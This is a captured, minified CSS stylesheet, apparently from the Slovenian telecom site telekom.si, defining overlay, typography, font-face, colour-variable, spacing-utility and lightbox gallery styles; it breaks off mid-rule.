

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.telekom.si/styles.7a6b77554a8d1e69.css
body_size: 29237
content:
.cdk-overlay-container,.cdk-global-overlay-wrapper{pointer-events:none;top:0;left:0;height:100%;width:100%}.cdk-overlay-container{position:fixed;z-index:1000}.cdk-overlay-container:empty{display:none}.cdk-global-overlay-wrapper{display:flex;position:absolute;z-index:1000}.cdk-overlay-pane{position:absolute;pointer-events:auto;box-sizing:border-box;z-index:1000;display:flex;max-width:100%;max-height:100%}.cdk-overlay-backdrop{position:absolute;inset:0;z-index:1000;pointer-events:auto;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:opacity .4s cubic-bezier(.25,.8,.25,1);opacity:0}.cdk-overlay-backdrop.cdk-overlay-backdrop-showing{opacity:1}.cdk-high-contrast-active .cdk-overlay-backdrop.cdk-overlay-backdrop-showing{opacity:.6}.cdk-overlay-dark-backdrop{background:#00000052}.cdk-overlay-transparent-backdrop{transition:visibility 1ms linear,opacity 1ms linear;visibility:hidden;opacity:1}.cdk-overlay-transparent-backdrop.cdk-overlay-backdrop-showing{opacity:0;visibility:visible}.cdk-overlay-backdrop-noop-animation{transition:none}.cdk-overlay-connected-position-bounding-box{position:absolute;z-index:1000;display:flex;flex-direction:column;min-width:1px;min-height:1px}.cdk-global-scrollblock{position:fixed;width:100%;overflow-y:scroll}html{min-height:100vh;scroll-behavior:smooth}body{margin:0;min-height:100vh;text-rendering:optimizeSpeed;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal}.app-container *,.app-container *:before,.app-container *:after{box-sizing:border-box}.app-container h1,.app-container h2,.app-container h3,.app-container h4,.app-container p,.app-container figure,.app-container blockquote,.app-container dl,.app-container dd{margin:0}.app-container ul[role=list],.app-container ol[role=list]{list-style:none;padding:0;margin:0}.app-container a{-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.app-container img,.app-container picture{max-width:100%;display:block}.app-container input,.app-container button,.app-container textarea,.app-container select{font:inherit}:root{--color-white: #fff;--color-black: #000;--color-grey-000: #f8f8f8;--color-grey-100: #f2f2f2;--color-grey-200: #e9e9e9;--color-grey-300: #e2e1e1;--color-grey-350: #ccc;--color-grey-400: #929394;--color-grey-500: #5c6167;--color-grey-600: #333;--color-grey-700: #252729;--color-grey-800: #111;--color-grey-900: #111827;--color-blue-000: #d4edfc;--color-blue-100: #00afe6;--color-blue-200: #009ee3;--color-blue-300: #141760;--color-blue-400: #004875;--color-blue-500: #c7edf9;--color-green-000: #d2ff1d;--color-green-100: #14d87a;--color-green-200: #009640;--color-red-100: #e71d73;--color-red-300: #d00505;--color-orange-100: #ffa800;--color-orange-300: #ffba66;--color-orange-500: #ff8c00;--color-blue-000-30: rgba(199 237 249 / .3);--color-blue-100-50: rgba(51 169 235 / .5);--color-red-100-50: rgba(255 7 96 / .5);--color-red-300-8: rgba(208 5 5 / .08);--color-green-100-10: rgba(20 216 122 / .1);--color-green-100-50: rgba(20 216 122 / .5);--color-orange-100-10: rgba(255 168 0 / .1);--color-orange-100-50: rgba(255 168 0 / .5);--color-grey-border-50: rgba(139 139 139 / .5);--color-white-10: rgba(255 255 255 / .1);--size-50: clamp(.83rem, calc(.87rem - .04vw) , .86rem);--size-000: clamp(1rem, calc(1rem + 0vw) , 1rem);--size-100: clamp(1.17rem, calc(1.16rem + .06vw) , 1.2rem);--size-200: clamp(1.37rem, calc(1.34rem + .15vw) , 1.44rem);--size-300: clamp(1.6rem, calc(1.54rem + .26vw) , 1.73rem);--size-400: clamp(1.87rem, calc(1.78rem + .41vw) , 2.07rem);--size-500: clamp(2.19rem, calc(2.06rem + .61vw) , 2.49rem);--size-600: clamp(2.57rem, calc(2.37rem + .86vw) , 2.99rem);--size-700: clamp(3rem, calc(2.73rem + 1.19vw) , 3.58rem);--spacing-25: .5rem;--spacing-50: .75rem;--spacing-000: 1rem;--spacing-100: 1rem;--spacing-200: 1.5rem;--spacing-300: 2rem;--spacing-400: 2.5rem;--spacing-500: 3rem;--spacing-600: 3.5rem;--spacing-700: 3rem;--spacing-800: 6rem;--gradient-premium: linear-gradient(90deg, #1e2035 0%, #4b4e4e 100%);--gradient-neo: linear-gradient(87.21deg, #440099 1.28%, #326bc2 99.48%);--gradient-ts: linear-gradient(90deg, #018dd7 0%, #14baea 100%);--gradient-mladi: linear-gradient(90deg, #15baea 0%, #cc7dd1 100%);--gradient-poslovni: linear-gradient(90deg, #141760 0%, #326bc2 100%);--gradient-valu: linear-gradient(90deg, #ff8c00 5%, #fe4555 50%, #ff00aa 95%);--gradient-text-light: linear-gradient(118deg, #be84cf 6.43%, #56c0f5 61.63%, #2e3286 100%);--gradient-text-dark: linear-gradient( 112deg, #be84cf 31.4%, #5abef4 51.03%, #58cff7 58.09%, #52fbff 76.39% );--gradient-default-animated: linear-gradient( 118.16deg, #be84cf 6.43%, #56c0f5 61.63%, #52fbff 100% );--gradient-poslovni-animated: linear-gradient( 118.16deg, #2e3286 6.43%, #56c0f5 74.17%, #52fbff 100% );--gradient-premium-animated: linear-gradient( 118.16deg, #1f2136 24.77%, #727479 59.07%, #56bff5 100% );--gradient-valu-animated: linear-gradient(118.16deg, #ff8c00 9.36%, #fe4555 40.06%, #ff00aa 100%);--gradient-neo-animated: linear-gradient(118.16deg, #32007e 9.36%, #151079 40.06%, #00b0b2 100%);--gradient-ts-animated: linear-gradient( 122.63deg, #018dd7 0%, #0081df 28.47%, #14baea 66.05%, #53f1fe 98.47% );--gradient-mladi-animated: linear-gradient( 119.14deg, #141760 -7.82%, #be84cf 38.5%, #56c0f5 67.37%, #52fbff 104.85% );--gradient-tisa-animated: linear-gradient(90.53deg, #00d588 -12.11%, #007f23 117.96%);--container-width: 1440px;--content-padding: 1rem;--font-geo: "Geogrotesque", sans-serif;--font-sans: "Source Sans Pro", sans-serif;--font-supr: "SUPR", sans-serif;--font-neo: "NEO", sans-serif;--easing: cubic-bezier(.25, .46, .45, .94);--transition-duration: .3s;--sidebar-transition-duration: .4s;--app-height: 100%;--mobile-menu-height: auto;--grid-column-count: 5;--prodajna-mesta-list-height: auto;--prodajna-mesta-more-info-height: auto;--prodajna-mesta-dropdown-height: auto;--prodajna-mesta-iphone-padding: 80px;--home-slider-height: 625px;--tehnik-slider-height: 675px;--home-slider-background-position: -334px;--supr-banner-bg-height: auto;--tehnik-header-arrows-position: 55%;--tehnik-header-bullets-position: 55%;--tehnik-header-content-height: auto;--paket-card-min-height: 285px;--package-table-first-column-width: 360px;--pswp-bg: #000;--pswp-placeholder-bg: #222;--pswp-root-z-index: 100000;--pswp-preloader-color: rgba(79 79 79 / .4);--pswp-preloader-color-secondary: rgba(255 255 255 / .9);--pswp-icon-color: #fff;--pswp-icon-color-secondary: #4f4f4f;--pswp-icon-stroke-color: #4f4f4f;--pswp-icon-stroke-width: 2px;--pswp-error-text-color: var(--pswp-icon-color)}@media (min-width: 64em){:root{--spacing-25: .5rem;--spacing-50: .75rem;--spacing-000: 1rem;--spacing-100: 1.5rem;--spacing-200: 2rem;--spacing-300: 2.5rem;--spacing-400: 3rem;--spacing-500: 3.5rem;--spacing-600: 4rem;--spacing-700: 5rem;--spacing-800: 8rem}}@media (min-width: 48em){:root{--content-padding: 2rem}}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:300;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Light"),url(geogrotesque-light.4298ca9e63602018.woff2) format("woff2"),url(geogrotesque-light.3388c99fdde1dd85.woff) format("woff")}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:400;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Regular"),url(geogrotesque-regular.b2fa38d1dc39f857.woff2) format("woff2"),url(geogrotesque-regular.33df3142d0701cfb.woff) format("woff")}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:500;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Medium"),url(geogrotesque-medium.7bc552c278874194.woff2) format("woff2"),url(geogrotesque-medium.54d6125680e9ffd2.woff) format("woff")}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:600;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Semibold"),url(geogrotesque-semibold.27fc96ef64c53be4.woff2) format("woff2"),url(geogrotesque-semibold.4d149ed45f1eb643.woff) format("woff")}@font-face{font-family:Geogrotesque;font-style:normal;font-weight:700;font-display:swap;src:local("Geogrotesque"),local("Geogrotesque-Bold"),url(geogrotesque-bold.ee480168b7eb8724.woff2) format("woff2"),url(geogrotesque-bold.c6f80ee0c96b8260.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:400;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-Regular"),url(SourceSansPro-Regular.bc669e16054dcc5f.woff2) format("woff2"),url(SourceSansPro-Regular.c25af0ea5868301f.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:400;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-Regular"),url(SourceSansPro-Italic.c8266839e923d690.woff2) format("woff2"),url(SourceSansPro-Italic.5a211e558cb482dd.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:600;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-SemiBold"),url(SourceSansPro-SemiBold.af564cdeab102bac.woff2) format("woff2"),url(SourceSansPro-SemiBold.a8283fad2104019e.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:600;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-SemiBold"),url(SourceSansPro-SemiBoldItalic.62834e4c2043e373.woff2) format("woff2"),url(SourceSansPro-SemiBoldItalic.c062417437f61d0a.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:normal;font-weight:700;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-Bold"),url(SourceSansPro-Bold.81d349533788df13.woff2) format("woff2"),url(SourceSansPro-Bold.afbba352a39483e3.woff) format("woff")}@font-face{font-family:Source Sans Pro;font-style:italic;font-weight:700;font-display:swap;src:local("SourceSansPro"),local("SourceSansPro-Bold"),url(SourceSansPro-BoldItalic.30cb66fc483fd436.woff2) format("woff2"),url(SourceSansPro-BoldItalic.ecc8b0feac2469d7.woff) format("woff")}@font-face{font-family:SUPR;font-style:normal;font-weight:600;font-display:swap;src:local("SUPR"),local("SUPR-logo"),url(SUPR-logo.2716cfb7ac2801b3.woff2) format("woff2"),url(SUPR-logo.e8e0ce9984b379d2.woff) format("woff")}@font-face{font-family:NEO;font-style:normal;font-weight:400;font-display:swap;src:url(NEO-logo.b35cca757d554356.woff2) format("woff2"),url(NEO-logo.b82082c6aa4b2ace.woff) format("woff")}.app-container .light{font-weight:300!important}.app-container .regular{font-weight:400!important}.app-container .medium{font-weight:500!important}.app-container .semi-bold{font-weight:600!important}.app-container .bold,.app-container strong{font-weight:700!important}.app-container .lead{font-size:var(--size-400);font-family:var(--font-geo)}.app-container .long-line{line-height:1.8;margin-bottom:1.5em}.app-container .underline{text-decoration:underline}.app-container .uppercase{text-transform:uppercase}.app-container .center{text-align:center}.app-container .strikethrough{text-decoration:line-through}.app-container .geo{font-family:var(--font-geo)}.app-container .sans{font-family:var(--font-sans)}.app-container .white-color{color:var(--color-white)}.app-container .supr-font{font-family:var(--font-supr)!important;text-transform:uppercase}.app-container .supr-font *{font-family:var(--font-supr)!important}.app-container .neo-font{font-family:var(--font-neo);font-size:2.5rem;font-variant-ligatures:normal;letter-spacing:-.1px;text-transform:uppercase}@media (min-width: 64em){.app-container .neo-font{font-size:3rem}}.app-container .heading-margin,.app-container h6,.app-container .h6,.app-container h5,.app-container .h5,.app-container h4,.app-container .h4,.app-container h3,.app-container .h3,.app-container h2,.app-container .h2,.app-container h1,.app-container .h1{margin:0 0 1.5rem}@media (min-width: 64em){.app-container .heading-margin,.app-container h6,.app-container .h6,.app-container h5,.app-container .h5,.app-container h4,.app-container .h4,.app-container h3,.app-container .h3,.app-container h2,.app-container .h2,.app-container h1,.app-container .h1{margin:0 0 2rem}}.app-container h1,.app-container .h1{font-size:var(--size-700);font-family:var(--font-geo);font-weight:300}.app-container h2,.app-container .h2{font-size:var(--size-600);font-family:var(--font-geo);font-weight:400}.app-container h3,.app-container .h3{font-size:var(--size-500);font-family:var(--font-geo);font-weight:400}.app-container h4,.app-container .h4{font-size:var(--size-400);font-family:var(--font-geo);font-weight:500}.app-container h5,.app-container .h5{font-size:var(--size-300);font-family:var(--font-sans);font-weight:600}.app-container h6,.app-container .h6{font-size:var(--size-200);font-family:var(--font-sans);font-weight:600}.app-container h6.long-line,.app-container .h6.long-line{line-height:1.6}.app-container p{margin-bottom:1em;font-weight:400}.app-container .smaller{font-size:var(--size-000);font-weight:400}.app-container .small,.app-container .small a,.app-container small{font-size:var(--size-50)!important;font-weight:400}.app-container blockquote{font-size:var(--size-400);font-weight:300;font-family:var(--font-geo);padding-left:19px;position:relative;margin-bottom:1.5em;line-height:2.1875rem}@media (min-width: 64em){.app-container blockquote{line-height:2.5rem}}.app-container blockquote:before{content:"";height:100%;width:3px;background:var(--gradient-default-animated);position:absolute;left:0;top:50%;transform:translateY(-50%)}.app-container blockquote .bold,.app-container blockquote strong{font-weight:500!important}.app-container ul,.app-container ol{padding:0 0 0 1rem;margin-bottom:1.5em}.app-container ul li,.app-container ol li{margin-bottom:.75rem;padding-left:1rem}.app-container ul li::marker,.app-container ol li::marker{color:var(--color-blue-200);width:.5rem;height:.5rem}.app-container ul li.long-line,.app-container ol li.long-line{margin-bottom:0}.margin-25{margin:var(--spacing-25)!important}.margin-top-25{margin-top:var(--spacing-25)!important}.margin-left-25{margin-left:var(--spacing-25)!important}.margin-right-25{margin-right:var(--spacing-25)!important}.margin-bottom-25{margin-bottom:var(--spacing-25)!important}.padding-25{padding:var(--spacing-25)!important}.padding-top-25{padding-top:var(--spacing-25)!important}.padding-left-25{padding-left:var(--spacing-25)!important}.padding-right-25{padding-right:var(--spacing-25)!important}.padding-bottom-25{padding-bottom:var(--spacing-25)!important}.margin-50{margin:var(--spacing-50)!important}.margin-top-50{margin-top:var(--spacing-50)!important}.margin-left-50{margin-left:var(--spacing-50)!important}.margin-right-50{margin-right:var(--spacing-50)!important}.margin-bottom-50{margin-bottom:var(--spacing-50)!important}.padding-50{padding:var(--spacing-50)!important}.padding-top-50{padding-top:var(--spacing-50)!important}.padding-left-50{padding-left:var(--spacing-50)!important}.padding-right-50{padding-right:var(--spacing-50)!important}.padding-bottom-50{padding-bottom:var(--spacing-50)!important}.margin-000{margin:var(--spacing-000)!important}.margin-top-000{margin-top:var(--spacing-000)!important}.margin-left-000{margin-left:var(--spacing-000)!important}.margin-right-000{margin-right:var(--spacing-000)!important}.margin-bottom-000{margin-bottom:var(--spacing-000)!important}.padding-000{padding:var(--spacing-000)!important}.padding-top-000{padding-top:var(--spacing-000)!important}.padding-left-000{padding-left:var(--spacing-000)!important}.padding-right-000{padding-right:var(--spacing-000)!important}.padding-bottom-000{padding-bottom:var(--spacing-000)!important}.margin-100{margin:var(--spacing-100)!important}.margin-top-100{margin-top:var(--spacing-100)!important}.margin-left-100{margin-left:var(--spacing-100)!important}.margin-right-100{margin-right:var(--spacing-100)!important}.margin-bottom-100{margin-bottom:var(--spacing-100)!important}.padding-100{padding:var(--spacing-100)!important}.padding-top-100{padding-top:var(--spacing-100)!important}.padding-left-100{padding-left:var(--spacing-100)!important}.padding-right-100{padding-right:var(--spacing-100)!important}.padding-bottom-100{padding-bottom:var(--spacing-100)!important}.margin-200{margin:var(--spacing-200)!important}.margin-top-200{margin-top:var(--spacing-200)!important}.margin-left-200{margin-left:var(--spacing-200)!important}.margin-right-200{margin-right:var(--spacing-200)!important}.margin-bottom-200{margin-bottom:var(--spacing-200)!important}.padding-200{padding:var(--spacing-200)!important}.padding-top-200{padding-top:var(--spacing-200)!important}.padding-left-200{padding-left:var(--spacing-200)!important}.padding-right-200{padding-right:var(--spacing-200)!important}.padding-bottom-200{padding-bottom:var(--spacing-200)!important}.margin-300{margin:var(--spacing-300)!important}.margin-top-300{margin-top:var(--spacing-300)!important}.margin-left-300{margin-left:var(--spacing-300)!important}.margin-right-300{margin-right:var(--spacing-300)!important}.margin-bottom-300{margin-bottom:var(--spacing-300)!important}.padding-300{padding:var(--spacing-300)!important}.padding-top-300{padding-top:var(--spacing-300)!important}.padding-left-300{padding-left:var(--spacing-300)!important}.padding-right-300{padding-right:var(--spacing-300)!important}.padding-bottom-300{padding-bottom:var(--spacing-300)!important}.margin-400{margin:var(--spacing-400)!important}.margin-top-400{margin-top:var(--spacing-400)!important}.margin-left-400{margin-left:var(--spacing-400)!important}.margin-right-400{margin-right:var(--spacing-400)!important}.margin-bottom-400{margin-bottom:var(--spacing-400)!important}.padding-400{padding:var(--spacing-400)!important}.padding-top-400{padding-top:var(--spacing-400)!important}.padding-left-400{padding-left:var(--spacing-400)!important}.padding-right-400{padding-right:var(--spacing-400)!important}.padding-bottom-400{padding-bottom:var(--spacing-400)!important}.margin-500{margin:var(--spacing-500)!important}.margin-top-500{margin-top:var(--spacing-500)!important}.margin-left-500{margin-left:var(--spacing-500)!important}.margin-right-500{margin-right:var(--spacing-500)!important}.margin-bottom-500{margin-bottom:var(--spacing-500)!important}.padding-500{padding:var(--spacing-500)!important}.padding-top-500{padding-top:var(--spacing-500)!important}.padding-left-500{padding-left:var(--spacing-500)!important}.padding-right-500{padding-right:var(--spacing-500)!important}.padding-bottom-500{padding-bottom:var(--spacing-500)!important}.margin-600{margin:var(--spacing-600)!important}.margin-top-600{margin-top:var(--spacing-600)!important}.margin-left-600{margin-left:var(--spacing-600)!important}.margin-right-600{margin-right:var(--spacing-600)!important}.margin-bottom-600{margin-bottom:var(--spacing-600)!important}.padding-600{padding:var(--spacing-600)!important}.padding-top-600{padding-top:var(--spacing-600)!important}.padding-left-600{padding-left:var(--spacing-600)!important}.padding-right-600{padding-right:var(--spacing-600)!important}.padding-bottom-600{padding-bottom:var(--spacing-600)!important}.margin-700{margin:var(--spacing-700)!important}.margin-top-700{margin-top:var(--spacing-700)!important}.margin-left-700{margin-left:var(--spacing-700)!important}.margin-right-700{margin-right:var(--spacing-700)!important}.margin-bottom-700{margin-bottom:var(--spacing-700)!important}.padding-700{padding:var(--spacing-700)!important}.padding-top-700{padding-top:var(--spacing-700)!important}.padding-left-700{padding-left:var(--spacing-700)!important}.padding-right-700{padding-right:var(--spacing-700)!important}.padding-bottom-700{padding-bottom:var(--spacing-700)!important}.margin-800{margin:var(--spacing-800)!important}.margin-top-800{margin-top:var(--spacing-800)!important}.margin-left-800{margin-left:var(--spacing-800)!important}.margin-right-800{margin-right:var(--spacing-800)!important}.margin-bottom-800{margin-bottom:var(--spacing-800)!important}.padding-800{padding:var(--spacing-800)!important}.padding-top-800{padding-top:var(--spacing-800)!important}.padding-left-800{padding-left:var(--spacing-800)!important}.padding-right-800{padding-right:var(--spacing-800)!important}.padding-bottom-800{padding-bottom:var(--spacing-800)!important}.no-margin{margin:0!important}.no-margin-top{margin-top:0!important}.no-margin-left{margin-left:0!important}.no-margin-right{margin-right:0!important}.no-margin-bottom{margin-bottom:0!important}.no-padding{padding:0!important}.no-padding-top{padding-top:0!important}.no-padding-left{padding-left:0!important}.no-padding-right{padding-right:0!important}.no-padding-bottom{padding-bottom:0!important}html.locked{overflow:hidden;height:100vh;height:var(--app-height)}@media (min-width: 64em){html.locked{padding-right:0}}body{padding-top:var(--body-padding-top, 0)}body.locked{overflow:hidden;height:100vh;height:var(--app-height)}body.no-touch-action{touch-action:none}body.dark,body.dark img{filter:invert(100%) hue-rotate(180deg)}.app-container{font-family:var(--font-sans);display:flex;flex-direction:column;font-size:var(--size-100);color:var(--color-grey-700);width:100%;position:relative;min-height:calc(100vh - var(--body-padding-top, 0))}.app-container.web-components{min-height:unset!important}.app-container .container{max-width:var(--container-width);margin:0 auto;padding:0 1rem;width:100%}.app-container main{flex-grow:1}.uiiw img{filter:brightness(0) invert(1)!important;width:36px!important;height:36px!important}#userwayAccessibilityIcon{width:36px!important;height:36px!important;min-width:36px!important;min-height:36px!important;max-width:36px!important;max-height:36px!important;display:none;left:32px!important;bottom:24px;top:auto;right:auto;transition:bottom .2s var(--easing)!important;transform:unset!important;background:linear-gradient(120deg,#be84cf 6.43%,#56c0f5 61.63%,#52fbff)!important}.app-container .grey-delimiter{width:100%;height:.25rem;background-color:var(--color-grey-100)}.app-container .page-content{padding-top:var(--desktop-content-padding-top)}.app-container .pictogram{font-size:122px}.app-container .overflow-hidden{overflow:hidden}.app-container .hide{display:none!important}.app-container .has-tooltip{display:flex}.app-container .has-tooltip:after{box-shadow:0 0 1px #0f172a0f,0 20px 25px -5px #0f172a1a,0 10px 10px -5px #0f172a0a!important;padding:.5rem!important}.app-container *{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}.app-container .inline-block{display:inline-block}.app-container .dark-grey-bg{background-color:var(--color-grey-700)}.app-container .grey-bg{background-color:var(--color-grey-100)}.app-container .white-bg{background-color:var(--color-white)}.app-container .blue-bg{background-color:var(--color-blue-300)}.app-container .neo-bg{background:var(--gradient-neo-animated)!important}.app-container .maks-bg{background:var(--color-blue-300)!important}.app-container .gradient-ts-bg{background:var(--gradient-ts)}.app-container .neo-bg-animated{background:var(--gradient-neo)!important;animation:animated-gradient 15s ease infinite;color:var(--color-white);background-size:300% 100%}.app-container .black-bg{background:#000}.app-container .gradient-text-light{background:var(--gradient-text-light);-webkit-background-clip:text;background-clip:text;color:transparent!important}.app-container .gradient-text-dark{background:var(--gradient-text-dark);-webkit-background-clip:text;background-clip:text;color:transparent!important}.app-container .orange-bg{background:var(--color-orange-500)}.app-container .valu-bg{background:var(--gradient-valu)}.app-container .blue,.app-container .icon-blue{color:var(--color-blue-200)}.app-container .white-text{color:var(--color-white)}.app-container .icon-grey{color:var(--color-grey-400)}.app-container .red-text{color:var(--color-red-100)!important}.app-container .text-left{text-align:left}.app-container .text-center{text-align:center}.app-container .tag-group{display:flex;justify-content:space-between;align-items:flex-start}.app-container .tag-group .left ts-tag .tag{margin-bottom:.25rem}.app-container .tag-group .tag.pictogram{margin-top:-2px!important;width:2rem!important;height:2rem!important}.app-container .tag-group .pictogram{font-size:2rem!important}.app-container .tag-group .right ts-tag .tag{margin:0}.app-container .pointer{cursor:pointer}.app-container .wizard-dostopnost{padding:var(--spacing-500) 0}.app-container .wizard-dostopnost div.loading .not-found{display:none}.app-container .pac-container{box-shadow:0 0 4px #00000059}.app-container .pac-container .pac-item{font-size:var(--size-000);color:var(--color-grey-700);font-weight:400;font-family:var(--font-sans);padding:14px 16px;line-height:1;border:none;cursor:pointer}.app-container .pac-container .pac-item .pac-icon{display:none}.app-container .pac-container .pac-item .pac-item-query{font-size:var(--size-000);color:var(--color-grey-700);font-weight:400;font-family:var(--font-sans);line-height:1}@media (hover: hover){.app-container .pac-container .pac-item:hover{background-color:var(--color-grey-100)}}.app-container .pac-container:after{padding:.0625rem .375rem .0625rem 0;background-position:calc(100% - 1rem) .625rem;background-color:#fcfcfc;height:2rem;box-shadow:0 0 2px #00000059}.app-container .pac-container .pac-matched{font-weight:600}.app-container img{width:100%;height:100%;object-fit:cover}.app-container img.ratio-16x9,.app-container img.ratio-16-9{aspect-ratio:16/9}.app-container img.ratio-9x16,.app-container img.ratio-9-16{aspect-ratio:9/16}.app-container img.ratio-4x3,.app-container img.ratio-4-3{aspect-ratio:4/3}.app-container img.ratio-3x4,.app-container img.ratio-3-4{aspect-ratio:3/4}.app-container img.ratio-1x1,.app-container img.ratio-square{aspect-ratio:1/1}.app-container img.not-wide{width:unset;height:unset;object-fit:unset;margin:0 auto}.app-container ol li::marker{font-weight:600}.app-container .visually-hidden{position:absolute!important;clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;width:1px;word-wrap:normal}.app-container .divider{background-image:var(--gradient-default-animated);height:1px;width:100%}.app-container .big-accordion-links.grid-col{--gap: .5rem;--columns: 1}@media (min-width: 48em){.app-container .big-accordion-links.grid-col{--gap: .5rem;--columns: 2}}.app-container .accordion-group .accordion-container{margin-bottom:2.5rem}.app-container .accordion-group .accordion-container.last{margin-bottom:1.5rem}@media (min-width: 64em){.app-container .accordion-group .accordion-container{margin-bottom:3rem}.app-container .accordion-group .accordion-container.last{margin-bottom:0}}.app-container .accordion-group .accordion-group-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:1.5rem}.app-container .accordion-group .accordion-group-title a *{pointer-events:none}@media (min-width: 64em){.app-container .accordion-group .accordion-group-title{margin-bottom:2rem}}.app-container .accordion-group .accordion-group-title ::ng-deep .icon{margin-left:1.5rem}.app-container .accordion-group .link-accordion a *{pointer-events:none}.app-container .accordion-group .accordion-group-subtitle{margin-bottom:1rem}@media (min-width: 64em){.app-container .accordion-group .accordion-group-subtitle{margin-bottom:2rem}}.app-container .swiper-commands{isolation:isolate}.app-container .search-results-list,.app-container .search-results-list li{list-style:none;margin:0;padding:0}.app-container .ng-scrollbar-view{overflow-y:scroll!important}@media screen and (max-width: 1024px){.app-container .usp-carousel-wrapper{padding-right:0}}.app-container .full-width-container,.app-container .half-width-container{width:100%}@media (min-width: 64em){.app-container .half-width-container{width:50%}}@media (min-width: 64em){.app-container .switcher-with-title-container{display:flex;align-items:center;justify-content:space-between}}.app-container .no-wrap{white-space:nowrap}.app-container .call-code-cards-container{display:grid;grid-template-columns:1fr;gap:1rem}@media (min-width: 48em){.app-container .call-code-cards-container{grid-template-columns:1fr 1fr;gap:1.25rem}}.app-container .lg-video-play-button{display:none!important}.app-container .lg-container .lg-sub-html{display:block;margin:1rem auto;font-size:var(--size-000);font-family:var(--font-sans);color:var(--color-white);width:min(100%,49.625rem)}.app-container .lg-container .lg-close{font-size:2.5rem;color:var(--color-white);padding:0;position:absolute;top:1.25rem;right:.75rem}@media (min-width: 48em){.app-container .lg-container .lg-close{top:2.75rem;right:2.75rem}}.app-container .lg-container .lg-img-wrap{max-height:calc(100vh - 8rem)}.app-container .lg-container .lg-content{max-height:80%}@media (min-width: 64em){.app-container .lg-container .lg-content{max-height:100%}}.app-container .lg-container .lg-toolbar,.app-container .lg-container .lg-components{height:4rem}.app-container .lg-container .lg-prev,.app-container .lg-container .lg-next{width:2rem;height:2rem;padding:0;background-color:var(--color-white);border-radius:50%;border:1px solid var(--color-grey-350);transition:background-color var(--transition-duration) var(--easing)}@media (min-width: 48em){.app-container .lg-container .lg-prev,.app-container .lg-container .lg-next{width:2.5rem;height:2.5rem}}.app-container .lg-container .lg-prev:after,.app-container .lg-container .lg-next:after{display:none}.app-container .lg-container .lg-prev:before,.app-container .lg-container .lg-next:before{position:absolute;background-size:1.5rem;background-position:center center;content:"";top:.2rem;left:.2rem;width:1.5rem;height:1.5rem;background-repeat:no-repeat}@media (min-width: 48em){.app-container .lg-container .lg-prev:before,.app-container .lg-container .lg-next:before{top:.5rem;left:.5rem}}@media (hover: hover){.app-container .lg-container .lg-prev:hover,.app-container .lg-container .lg-next:hover{background-color:var(--color-grey-350);color:var(--color-white)}}.app-container .lg-container .lg-prev{left:1rem}@media (min-width: 48em){.app-container .lg-container 